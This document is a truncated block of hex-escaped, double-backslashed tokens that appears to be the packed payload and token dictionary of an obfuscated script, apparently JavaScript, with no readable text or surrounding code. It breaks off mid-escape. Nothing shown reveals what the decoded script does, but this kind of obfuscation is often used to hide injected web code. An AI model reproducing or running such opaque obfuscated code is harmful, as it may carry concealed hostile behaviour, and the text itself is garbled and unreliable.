\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4